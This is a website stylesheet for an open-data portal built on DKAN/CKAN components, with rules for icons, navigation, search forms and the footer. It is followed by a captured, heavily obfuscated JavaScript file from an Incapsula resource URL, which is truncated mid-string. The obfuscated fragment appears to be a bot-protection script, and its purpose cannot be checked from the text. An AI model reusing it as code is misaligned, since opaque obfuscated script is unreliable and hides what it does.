  top: 2px;
  width: 16px;
  height: 16px;
  background-image: url("../images/sprite-ckan-icons.png");
  background-repeat: no-repeat;
  background-position: 16px 16px;
}
.ckan-icon-json, .ckan-icon-rdfxml {
  background-position: 0 0;
  vertical-align: -1px;
  margin-right: 2px;
}
.ckan-icon-rdfxml {
  background-image: url(../images/rdf.png);
}
.ckan-icon-json {
  background-image: url(../images/json.png);
}
.nav-simple {
  margin: 0;
  list-style: none;
  padding-bottom: 0;
}
.nav-simple > li {
  font-size: 12px;
  line-height: 1.1666666666666667em;
  padding: 7px 15px;
  border-bottom: 1px dotted #CCC;
}
module-narrow .nav-item > a {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.nav > li > a {
  display: block;
}
.nav-item > a {
  color: #333;
  margin: -7px -25px;
  padding: 7px 25px;
}
.nav > li > a:hover {
  text-decoration: none;
  background-color: #EEE;
}
#zone-content #block-dkan-dataset-dkan-dataset-social .content {
  padding: 0;
  margin: 0;
}
.ckan-icon:last-child {
  *margin-left: 0;
}
.ckan-icon-fb {
  width: 16px;
  height: 16px;
  background-position: 0px 0;
}
.ckan-icon-gplus {
  width: 16px;
  height: 16px;
  background-position: -16px 0;
}
.ckan-icon-twitter {
  width: 16px;
  height: 16px;
  background-position: -32px 0;
}
.ckan-icon-email {
  width: 16px;
  height: 16px;
  background-position: -48px 0;
}
.ckan-icon-share {
  width: 16px;
  height: 16px;
  background-position: -64px 0;
}
.ckan-icon-feed {
  width: 16px;
  height: 16px;
  background-position: -80px 0;
}
.ckan-icon-calendar {
  width: 16px;
  height: 16px;
  background-position: -96px 0;
}
.ckan-icon-file {
  width: 16px;
  height: 16px;
  background-position: -112px 0;
}
.ckan-icon-lock {
  width: 16px;
  height: 16px;
  background-position: -128px 0;
}
.ckan-icon-link-file {
  width: 16px;
  height: 16px;
  background-position: -144px 0;
}
.ckan-icon-link-plugin {
  width: 16px;
  height: 16px;
  background-position: -160px 0;
}
.ckan-icon-upload-file {
  width: 16px;
  height: 16px;
  background-position: -176px 0;
}
.ckan-icon-callout {
  width: 16px;
  height: 16px;
  background-position: -192px 0;
}
.ckan-icon-circle-cross {
  width: 17px;
  height: 17px;
  background-position: 0px -16px;
}
.ckan-icon-circle-add {
  width: 17px;
  height: 17px;
  background-position: -17px -16px;
}
.ckan-icon-flame {
  width: 17px;
  height: 17px;
  background-position: -34px -16px;
}
.ckan-icon-search {
  width: 17px;
  height: 17px;
  background-position: -51px -16px;
}
.ckan-icon-large-lock {
  width: 20px;
  height: 20px;
  background-position: 0px -33px;
}
.ckan-icon-photo {
  width: 20px;
  height: 20px;
  background-position: -20px -33px;
}
.ckan-icon-add {
  width: 20px;
  height: 20px;
  background-position: -40px -33px;
}
.ckan-icon-home {
  width: 20px;
  height: 20px;
  background-position: -60px -33px;
}
.ckan-icon-rewind {
  width: 20px;
  height: 20px;
  background-position: -80px -33px;
}
.ckan-icon-tools {
  width: 20px;
  height: 20px;
  background-position: -100px -33px;
}
.ckan-icon-flag {
  width: 20px;
  height: 20px;
  background-position: -120px -33px;
}
.ckan-icon-clipboard {
  width: 20px;
  height: 20px;
  background-position: -140px -33px;
}
.ckan-icon-share {
  width: 20px;
  height: 20px;
  background-position: -160px -33px;
}
.ckan-icon-info {
  width: 20px;
  height: 20px;
  background-position: -180px -33px;
}
.ckan-icon-download {
  width: 20px;
  height: 20px;
  background-position: -200px -33px;
}
.ckan-icon-star {
  width: 20px;
  height: 20px;
  background-position: -220px -33px;
}
.ckan-icon-info-flat {
  width: 20px;
  height: 20px;
  background-position: -240px -33px;
}
.ckan-icon-tag {
  width: 20px;
  height: 20px;
  background-position: -260px -33px;
}
.ckan-icon-plus {
  width: 20px;
  height: 20px;
  background-position: -280px -33px;
  width: 16px;
}
.ckan-icon-head {
  width: 20px;
  height: 20px;
  background-position: -300px -33px;
}
.ckan-icon-arrow-e {
  width: 20px;
  height: 20px;
  background-position: -320px -33px;
  width: 16px;
}
.ckan-icon-bookmark {
  width: 25px;
  height: 25px;
  background-position: 0px -53px;
}

/** Front page **/
.front #block-system-main {
  display: none;
}
.front #zone-menu-wrapper {
  padding: 0;
}
.front #zone-menu-wrapper::after {
  height: 0;
  border: 0;
  background: none;
}
.front .zone-postscript-wrapper {
  position: relative;
}
.front .zone-postscript {
  padding: 20px 0;
}
.zone-postscript-wrapper::before,
.zone-postscript-wrapper::after,
.zone-jumbotron-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 7px;
  background: white;
  border-color: #C9C9C9;
  border-style: solid;
  border-width: 0;
  top: 0;
  border-bottom-width: 1px;
}
.front .zone-jumbotron-wrapper {
  background: url(../images/homepage_background.png) 100% 75% repeat-y;
  background-size: cover;
  padding-bottom: 0;
  min-height: 0;
  position: relative;
  padding-top: 27px;
}
#block-views-front-page-group-grid-block {
  margin:20px 0;
}
.page-groups #block-system-main .block-inner,
#block-views-front-page-group-grid-block .block-inner:first-child,
#block-views-front-page-group-grid-block .block-inner {
  padding:0;
}
.page-groups #block-system-main .grid-6 article,
#block-views-front-page-group-grid-block .block-inner span {
  border:none;
  display: block;
  padding:15px;
  min-height: 105px;
}
#section-header {
  background-color: #FFF;
  padding-bottom: 5px;
  border-bottom: 1px solid #ccc;
  box-shadow: 0px 0px 10px #DDD;
}
#block-dkan-sitewide-demo-front-dkan-demo-front {
  margin-top: 20px;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  width: 460px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: white;
}
#block-dkan-sitewide-demo-front-dkan-demo-front .block-inner {
  padding: 20px 25px;
  margin: 0 0 -2px 0;
}
#block-dkan-sitewide-demo-front-dkan-demo-front .block-inner h2.block-title {
  font-size: 18px;
  border: 0;
  background: none;
  padding: 0;
  line-height: 36px;
}
#block-dkan-sitewide-demo-front-dkan-demo-front .media-overlay {
  position: relative;
}
#block-dkan-sitewide-demo-front-dkan-demo-front .media-overlay .media-heading {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 12px 10px;
  margin: 0;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 13px;
  color: white;
  z-index: 1;
  line-height: 18px;
  margin-right: -10px;
}
#zone-postscript .view {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: white;
}
#zone-postscript .attachment .view-content {
  border: 0;
  background: none;
}
#zone-postscript .attachment .view-content .views-row {
  border-bottom: 1px dotted #CCC;
  margin: 0 -15px;
  padding: 0 15px;
}
#zone-postscript .attachment .view-content .views-row-last {
  border: 0;
}
#zone-postscript .view-content {
  padding: 15px 0;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-size: 14px;
  line-height: 1.3;
  padding: 7px 15px;
  border-bottom: 1px solid #D0D0D0;
  background-color: #F3F3F3;
  background-image: -moz-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: -ms-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(whiteSmoke), to(#F0F0F0));
  background-image: -webkit-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: -o-linear-gradient(top, whiteSmoke, #F0F0F0);
  background-image: linear-gradient(top, whiteSmoke, #F0F0F0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f0f0f0', GradientType=0);
}
.media-image, .media .gravatar {
  position: relative;
  float: left;
  margin: 0px 10px 0 0;
  overflow: hidden;
}
h3.media-heading a {
  color: #333;
}
.media-heading {
  font-size: 14px;
  margin: 0 0 2px 0;
}
.media-image img {
  border: 1px solid #ccc;
}
#zone-content #region-sidebar-first .block-facetapi .content {
  padding: 0;
}
#zone-content #region-sidebar-first .block-facetapi .content li {
  list-style: none;
  padding: 0;
}
.nav-facet .nav-item > a:hover::after {
  width: 17px;
  height: 17px;
  background-position: -17px -16px;
}
#zone-content #region-sidebar-first .block-facetapi .content li a.facetapi-active:hover::after,
#zone-content #region-sidebar-first .block-facetapi .content li a.facetapi-active::after {
  *margin-right: .3em;
  display: inline-block;
  vertical-align: text-bottom;
  position: relative;
  top: 2px;
  width: 17px;
  height: 17px;
  background-image: url("../images/sprite-ckan-icons.png");
  background-repeat: no-repeat;
  background-position: 0 -16px;
  content: "";
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -8px;
}
#zone-content #region-sidebar-first .block-facetapi .content li a.facetapi-active::before {
  content: "";
  background: url("../images/background-tag.png") no-repeat 0 center;
  position: absolute;
  display: block;
  top: 0;
  bottom: 0;
  right: -11px;
  width: 11px;
}
#zone-content #region-sidebar-first .block-facetapi .content li a.facetapi-active {
  background: url("../images/background-tag.png") no-repeat -13px center;
  position: relative;
  display: block;
  font-size: 11px;
  line-height: 27px;
  color: #005772;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 12px;
  font-weight: bold;
  position: relative;
  left: 4px;
  margin-right: 2px;
  padding: 1px 10px;
}
#zone-content #region-sidebar-first .block-facetapi .content li a {
  margin: 0;
  position: relative;
  padding: 6px 10px;
  color: #555;
}
#zone-content #region-sidebar-first .block-facetapi .content li a:hover {
  text-decoration: none;
}
#zone-content #region-sidebar-first .block-facetapi .content li:hover {
  background-color: #EEE;
}
#zone-content #region-sidebar-first .block-facetapi .content li a:hover::after {
  display: inline-block;
  vertical-align: text-bottom;
  position: relative;
  top: 2px;
  width: 16px;
  height: 16px;
  background-image: url("../images/sprite-ckan-icons.png");
  background-repeat: no-repeat;
  background-position: -17px -16px;
  content: "";
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -8px;
}
/** Search **/
.block .item-list .pager li {
  margin: 0;
  padding: 5px 10px;
  float: left;
}
.block .item-list .pager li a {
  font-size: 10px;
  padding: 0px;
  border: 0;
  background: transparent;
  margin: 0;
  width: auto;
}
#region-branding #block-dkan-sitewide-dkan-sitewide-search-bar .compact-form-description {
  top: 13px;
  left: 7px;
  color: #999;
  font-size: 11px;
}
#block-dkan-sitewide-dkan-sitewide-search-bar {
  position: absolute;
  right: 0px;
  top: 9px;
}
/** TODO: fix this stop-gap for responsive **/
.container-12 .grid-12 {
  min-width: 800px;
}
#region-branding #block-dkan-sitewide-dkan-sitewide-search-bar form {
  position: relative;
  width: 200px;
  float: right;
  margin: 0;
}
#views-exposed-form-user-profile-search-entity-view-1 label,
#views-exposed-form-groups-search-entity-view-1 label,
#region-branding #block-dkan-sitewide-dkan-sitewide-search-bar label,
#views-exposed-form-dataset-page label {
  display: none;
}
#region-branding #block-dkan-sitewide-dkan-sitewide-search-bar input.form-submit {
  background: url(../images/sprite-ckan-icons.png);
  text-indent: -9999px;
  width: 17px;
  height: 17px;
  border: 0;
  background-position: -51px -16px;
  position: absolute;
  right: 9px;
  top: 14px;
  -webkit-box-shadow: none;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: none;
}
#region-branding .views-exposed-form .form-item-query input {
  width: 200px;
  font-size: 11px;
  padding: 4px;
  border-radius: 3px;
  height: 30px;
}
#block-system-main #views-exposed-form-dataset-page .views-exposed-form .views-exposed-widget {
  float: none;
  margin: -7px 0 20px;
}
#views-exposed-form-user-profile-search-entity-view-1 .compact-form-description,
#views-exposed-form-groups-search-entity-view-1 .compact-form-description {
  top: 75px;
  font-size: 16px;
  left: 40px;
  color: #999;
}
#views-exposed-form-user-profile-search-entity-view-1 .compact-form-description {
  top: 65px;
}
#block-system-main #views-exposed-form-dataset-page .compact-form-description {
  top: 21px;
  font-size: 16px;
  left: 15px;
  color: #999;
}
#views-exposed-form-user-profile-search-entity-view-1 .views-exposed-widget,
#views-exposed-form-groups-search-entity-view-1 .views-exposed-widget {
  float: none;
}
#views-exposed-form-user-profile-search-entity-view-1 .views-exposed-widget .form-submit {
  margin-top: 0;
  top: 50px;
  position: absolute;
  right: 50px;
}
#views-exposed-form-groups-search-entity-view-1 .views-exposed-widget .form-submit {
  margin-top: 0;
  top: 51px;
  position: absolute;
  right: 50px;
}
#views-exposed-form-groups-search-entity-view-1 .views-exposed-form .views-exposed-widget .form-submit,
#views-exposed-form-user-profile-search-entity-view-1 .views-exposed-form .views-exposed-widget .form-submit,
#views-exposed-form-dataset-page .views-exposed-form .views-exposed-widget .form-submit {
  -webkit-box-shadow: none;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: none;
  background: url(../images/icon-search-27x26.png) no-repeat;
  text-indent: -9999px;
  width: 32px;
  height: 26px;
  border: 0;
  background-position: 0;
  position: absolute;
  right: 5px;
  top: 0px;
}
#views-exposed-form-groups-search-entity-view-1 .views-exposed-form .views-exposed-widget .form-submit,
#views-exposed-form-user-profile-search-entity-view-1 .views-exposed-form .views-exposed-widget .form-submit {
  right: 40px;
  top: 72px;
}
#views-exposed-form-user-profile-search-entity-view-1 .views-exposed-form .views-exposed-widget .form-submit {
  top: 63px;
}
#block-system-main #views-exposed-form-dataset-page .views-exposed-form .views-exposed-widget .form-submit {
  right: 20px;
  top: 17px;
}
#block-system-main .view-id-dataset {
  position: relative;
}
#block-system-main .view-id-dataset .view-header  {
  position: absolute;
  top: 80px;
  font-size: 22px;
  font-weight: bold;
  color: #000;
}
#views-exposed-form-user-profile-search-entity-view-1 .views-widget-filter-search_api_views_fulltext input,
#views-exposed-form-groups-search-entity-view-1 .views-widget-filter-search_api_views_fulltext input,
#node_group_full_group_tab_datasets .views-widget-filter-search_api_views_fulltext input,
#block-system-main #views-exposed-form-dataset-page .form-type-textfield input {
  line-height: 18px;
  color: #555;
  background-color: white;
  border: 1px solid #CCC;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 16px;
  padding: 14px 10px;
}
#edit-query {
  box-sizing: border-box;
  font-size: 16px;
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
#toolbar {
  min-height: 50px;
}
#block-dkan-sitewide-dkan-sitewide-user-menu {
  position: absolute;
  width: 50px;
  padding: 15px 0 0 20px;
  right: 16px;
  top: 0;
}
#block-dkan-sitewide-dkan-sitewide-user-menu img {
  position: absolute;
  left: 0px;
  padding: 2px 0 0 0;
}
#block-dkan-sitewide-dkan-sitewide-user-menu .links {
  display: block;
  position: relative;
  padding: 0 0 0 15px;
}
#block-dkan-sitewide-dkan-sitewide-user-menu .links a {
  line-height: 13px;
  float: left;
}
#block-dkan-sitewide-dkan-sitewide-user-menu .sub {
  font-size: 11px;
  clear: left;
  color: #999;
}

#block-dkan-sitewide-demo-front-dkan-banner {
}

#block-dkan-sitewide-demo-front-dkan-search-front {
  padding: 5px;
  margin-bottom: 10px;
  color: white;
  background: white;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  width: 100%;
  bottom: 60px;
 /* position: absolute;*/
margin-top:10px;
}
#block-dkan-sitewide-demo-front-dkan-search-front .block-inner {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #207969;
  padding: 5px;
}
#block-dkan-sitewide-demo-front-dkan-search-front .views-exposed-form .views-exposed-widget {
  float: none;
  padding: 0px 10px;
}
.views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
}
#block-dkan-sitewide-demo-front-dkan-search-front form {
  position: relative;
  margin: 0;
}
#block-dkan-sitewide-demo-front-dkan-search-front .views-submit-button {
  position: absolute;
  right: 10px;
  top: 12px;
}
#block-dkan-sitewide-demo-front-dkan-search-front .compact-form-description {
  top: 15px;
  left: 23px;
  font-size: 16px;
  color: #999;
}
#block-dkan-sitewide-demo-front-dkan-search-front h2.block-title {
  border: 0;
  background: #207969 !important;
  font-size: 18px;
  padding: 7px 15px 10px 15px;
}
#block-dkan-sitewide-demo-front-dkan-search-front input.form-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  padding: 14px 10px;
  width: 100%;
  height: auto;
  display: inline-block;
  margin-bottom: 9px;
  font-size: 13px;
  line-height: 18px;
  color: #555;
  background-color: white;
  border: 1px solid #CCC;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.front #region-preface-second {
  position: relative;
  height: 405px;
}
#block-dkan-sitewide-demo-front-dkan-add-front {
  position: relative;
  padding: 20px 25px;
  background: black;
  background: rgba(255, 255, 255, 0.93);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  display: none;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: white;
  margin: 10px 0 0 0;
}
#block-dkan-sitewide-demo-front-dkan-add-front::after {
  top: -30px;
  left: 25px;
  border: solid rgba(255, 255, 255, 0);
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: rgba(255, 255, 255, 0.93);
  border-width: 12px;
  margin-top: 7px;
}
#block-dkan-sitewide-demo-front-dkan-add-front h2.block-title {
  border: 0;
  background: transparent;
  padding: 0 0 5px 0;
}
a.icon-remove-sign {
  position: absolute;
  top: 5px;
  right: 7px;
  font-size: 20px;
  color: #ADAFAF;
  opacity: 1;
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 18px;
  color: black;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
a.icon-remove-sign::before {
  content: "\f057";
}
#block-views-popular-tags-block {
  position: absolute;
  bottom: 0px;
  width: 100%;
}
#block-views-popular-tags-block h2.block-title {
  background: url("../images/background-tag.png") no-repeat -13px center;
  position: relative;
  display: block;
  font-size: 11px;
  line-height: 27px;
  color: #005772;
  padding: 0 5px 0 10px;
  margin: 0 20px 0 0;
  float: left;
}
#block-views-popular-tags-block h2.block-title:before {
  content: "";
  background: url("../images/background-tag.png") no-repeat center left;
  position: absolute;
  display: block;
  top: 0;
  bottom: 0;
  right: -11px;
  width: 11px;
}
/** Footer **/
#section-footer {
  color: #FFF;
}
#section-footer a {
  color: #999999;
  /*text-decoration: underline;*/
}
#section-footer {
  background-color: #FFF;
  background-image: -moz-linear-gradient(top, #FFF, #FFF);
  background-image: -ms-linear-gradient(top, #FFF, #FFF);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFF), to(#FFF));
  background-image: -webkit-linear-gradient(top, #FFF, #FFF);
  background-image: -o-linear-gradient(top, #FFF, #FFF);
  background-image: linear-gradient(top, #FFF, #FFF);
  background-repeat: repeat-x;
  /*filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF', endColorstr='#FFF', GradientType=0);*/
  color: #999999;
  padding: 5px 10px 3px;
  font-size: 12px;
  padding: 20px 0;
  position: relative;
  text-transform: uppercase;
  text-align: center;
}
#section-footer::before, #section-footer::after {
  display: table;
  content: "";
}
#section-footer::after {
  clear: both;
}
#section-footer::before, #section-footer::after {
  display: table;
  content: "";
}
#section-footer::after, #section-footer::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 7px;
  background: white;
  border-top: 1px solid #C9C9C9;
  top: 0;
  width: 100%;
}

#footer_bajo {
    clear: both;
    color: #999999;
    font-family: Verdana,Geneva,sans-serif;
    text-align: center;
    text-decoration: none;
    text-transform: none!important;
}

/** Page **/
#page {
  background-color: #EFEFEF;
}

/** Teasers **/

.node-teaser h2.node-title a {
  font-size: 14px;
  color: #333;
  font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;
  letter-spacing: 0em;
  padding-bottom: 0px;
  line-height: 20px;
}
.page-groups .field-name-field-image img,
.view-groups-page .node-group .field-name-field-image img {
  border:1px solid #eeeeee;
}
.view-groups-page article.node-teaser {
  border:none;
  padding:20px;
  height:365px;
}
article.node-teaser h2.node-title,
article.node-teaser h2.node-title a {
  font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;
  color: #0062A0;
  letter-spacing: 0em;
  padding-bottom: 0px;
  line-height: 20px;
  font-size: 16px;
}
article.node-teaser img {
  margin-bottom: 10px;
}
article.node-teaser {
  border-bottom: 1px dotted #CCC;
  padding-bottom: 20px;
  padding-top:10px;
  margin-bottom: 20px;
}
article.node-teaser:last-child {
  margin-bottom: 0;
}
article.node-teaser p {
  margin: 10px 0;
}
article.node-teaser .form-item {
  margin: 8px 0;
}
article.node-teaser .item-list li {
  padding: 0;
  border: 0;
  margin: 0 20px 0 0;
  float: left;
}
article.node-teaser .data-and-resources .label {
  display: inline;
  padding: 1px 4px 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 10.998px;
  font-weight: bold;
  line-height: 14px;
  color: white;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.label {
  background-color: #999;
}
.node-resource-form .bue-ui,
#dataset-node-form .bue-ui {
  position: absolute;
  top: 5px;
}
.node-resource-form .bue-ui input,
#dataset-node-form .bue-ui input {
  padding: 0 2px;
  filter: url(filters.svg#grayscale);
  filter: gray;
  -webkit-filter: grayscale(1);
  opacity: .5;
}
.node-resource-form .bue-ui input:hover,
#dataset-node-form .bue-ui input:hover {
  opacity: 1;
  filter: url(filters.svg#grayscale);
  filter: none;
  -webkit-filter: none;
}

/** Groups **/

.view-id-groups_page table {
  width: auto;
}
.view-id-groups_page table td {
  vertical-align: top;
  max-width: 210px;
}
.view-id-groups_page table td img {
  width: 100%;
  border: 1px solid #ccc;
  height: auto;
}
#block-views-group-block-block img {
  border: 1px solid #EAEAEA;
  display: block;
  margin: 0 auto 10px;
  width: 200px;
}
#block-views-group-block-block .views-field-title {
  margin: 5px 0;
}
#block-views-group-block-block .views-field-title a {
  color: #005772;
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
}
.profile {
  margin: 0;
}
.node-links ul li a, .comment-links ul li a {
  float: right;
}
.count-resource {
  font-weight: bold;
  padding: 0 5px 0 0;
}
@media only screen and (max-width: 600px) {
  table {
    width: auto;
    margin: auto;
  }
  td {
    display: block;
  }
  .container-12 .grid-12 {
    min-width: inherit;
  }
  #superfish-1-select {
    width: 100%;
    padding: 0 0 0 10px;
  }
  #zone-menu-wrapper {
    background-color: #fff;
    padding: 5px 0 0 0;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px;
  }
  #toolbar {
    padding-bottom: 10px;
  }
  .block .item-list li > a,
  .block .item-list li div > a {
    position: relative;
    margin: 0px 0px 15px 0;
  }
  .resource-list li .format-label {
    display: none;
  }
  #zone-content .block-inner:first-child {
    padding: 0;
  }
  #actions {
    float: none;
    display: inline-block;
  }
  #actions ul.primary {
    white-space: normal;
  }
  #actions ul.primary li {
    margin: 5px 5px 0 5px;
  }
  #zone-branding-wrapper {
    height: auto;
    padding-bottom: 0px;
  }
  #block-dkan-sitewide-demo-front-dkan-demo-front {
    width: auto;
  }
  #region-branding .views-exposed-form .form-item-query input {
    width: 100%;
    height: 29px;
  }
  .views-exposed-form .views-exposed-widget {
    float: none;
  }
  #region-branding #block-dkan-sitewide-dkan-sitewide-search-bar form {
    float: none;
    width: 100%;
  }
  #block-dkan-sitewide-dkan-sitewide-search-bar {
    position: relative;
    clear: both;
    top: auto;
    left: auto;
    right: auto;
  }
  .logo-img {
    position: relative;
  }
  #block-system-main-menu {
    position: relative;
    clear: both;
    left: auto;
    right: auto;
    top: auto;
    padding: 10px 0;
  }
  #region-branding #block-dkan-sitewide-dkan-sitewide-search-bar input.form-submit {
    right: 15px;
  }
  #block-dkan-sitewide-dkan-sitewide-user-menu {
    top: 0;
  }
  #block-system-main .view-id-dataset {
    padding: 10px;
  }
  #region-content .content {
    padding: 10px;
  }
  region {
    clear: both;
  }
}

.group-icon{

    background-image: url('/sites/all/statics/folder.png');
    background-size: 50px;
    background-repeat: no-repeat;
    background-position-y: center;
}

.group-icon> article{
padding-left:55px;
}

//.horizontal-tab-button-2, .horizontal-tab-button-1{
//display:none;
/}



#section-header a img{
margin-left:-80px;}


--- FILE ---
content_type: application/javascript
request_url: http://datos.imss.gob.mx/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=781625906
body_size: 18632
content:
var _0x1f91=['\x43\x6c\x72\x44\x69\x73\x4b\x4e\x77\x37\x6c\x54','\x51\x73\x4b\x56\x58\x42\x4c\x43\x71\x4d\x4b\x74','\x54\x31\x76\x44\x6a\x51\x3d\x3d','\x62\x69\x74\x33\x77\x37\x33\x44\x6a\x67\x38\x3d','\x66\x4d\x4f\x61\x77\x36\x31\x54\x77\x35\x45\x3d','\x77\x34\x48\x43\x6b\x47\x6f\x3d','\x51\x56\x66\x43\x73\x67\x3d\x3d','\x41\x45\x52\x6b\x53\x4d\x4f\x4f\x77\x36\x33\x44\x74\x38\x4f\x2b\x77\x71\x63\x3d','\x4f\x73\x4b\x46\x45\x63\x4f\x68\x77\x72\x64\x4f','\x77\x34\x66\x44\x73\x78\x41\x3d','\x77\x72\x58\x44\x6e\x73\x4f\x66\x51\x73\x4f\x74\x43\x57\x6c\x31\x77\x35\x2f\x43\x72\x77\x3d\x3d','\x47\x6c\x4a\x50','\x4b\x53\x6f\x73\x53\x51\x48\x44\x6d\x67\x3d\x3d','\x77\x72\x54\x43\x72\x38\x4b\x39','\x52\x55\x72\x44\x71\x67\x3d\x3d','\x62\x69\x4e\x6a\x77\x37\x33\x44\x6b\x51\x3d\x3d','\x77\x37\x37\x43\x69\x63\x4b\x54','\x59\x63\x4f\x4e\x77\x6f\x34\x3d','\x59\x4d\x4f\x57\x77\x6f\x73\x3d','\x51\x31\x50\x44\x75\x4d\x4b\x56\x77\x37\x68\x66\x77\x6f\x44\x44\x73\x67\x3d\x3d','\x41\x47\x31\x44','\x4f\x63\x4b\x38\x4d\x63\x4f\x47\x77\x37\x2f\x43\x6b\x38\x4f\x44\x77\x71\x42\x33\x77\x37\x6e\x43\x6b\x63\x4b\x7a\x77\x70\x37\x43\x69\x73\x4b\x70\x4c\x51\x3d\x3d','\x77\x37\x54\x44\x6d\x4d\x4f\x4e','\x51\x55\x58\x44\x6f\x67\x3d\x3d','\x48\x42\x33\x43\x68\x77\x3d\x3d','\x65\x73\x4f\x58\x77\x37\x52\x42\x77\x35\x30\x53\x77\x72\x76\x43\x71\x6e\x76\x43\x71\x6b\x6f\x6b\x77\x70\x7a\x43\x6e\x4d\x4b\x58\x77\x72\x48\x44\x67\x77\x3d\x3d','\x48\x73\x4b\x68\x52\x63\x4f\x30\x52\x4d\x4f\x4d\x45\x69\x59\x49','\x77\x6f\x4c\x43\x6c\x38\x4b\x49','\x77\x34\x54\x43\x6d\x6c\x4a\x71\x77\x37\x66\x44\x75\x63\x4b\x68','\x61\x73\x4b\x7a\x5a\x38\x4f\x34\x77\x6f\x7a\x43\x6b\x77\x3d\x3d','\x77\x71\x2f\x44\x72\x42\x33\x43\x73\x38\x4f\x5a\x42\x38\x4b\x39\x77\x72\x4c\x43\x6a\x51\x3d\x3d','\x4c\x38\x4f\x67\x77\x6f\x7a\x43\x76\x44\x59\x3d','\x52\x31\x44\x44\x6e\x73\x4b\x47\x77\x36\x4e\x59\x77\x70\x30\x3d','\x77\x35\x54\x43\x6b\x6e\x33\x43\x6f\x4d\x4f\x34\x59\x77\x6f\x50','\x77\x72\x37\x43\x71\x63\x4b\x74','\x4f\x32\x6a\x43\x76\x6e\x4a\x42\x58\x38\x4b\x36\x77\x70\x52\x31','\x5a\x4d\x4b\x54\x61\x41\x3d\x3d','\x77\x37\x6a\x44\x68\x38\x4f\x45\x51\x63\x4f\x68\x41\x56\x39\x2b\x77\x34\x4c\x43\x76\x38\x4b\x52\x77\x34\x4a\x58\x77\x70\x66\x44\x74\x45\x2f\x44\x6d\x6b\x58\x44\x69\x4d\x4f\x78\x77\x36\x78\x57\x54\x63\x4b\x51\x65\x73\x4b\x42\x4e\x57\x6c\x7a\x41\x56\x54\x44\x72\x47\x46\x59','\x47\x30\x55\x67\x53\x4d\x4f\x51\x77\x37\x44\x44\x76\x4d\x4f\x31\x77\x72\x63\x62\x77\x70\x7a\x43\x76\x67\x3d\x3d','\x47\x73\x4b\x50\x77\x71\x49\x3d','\x5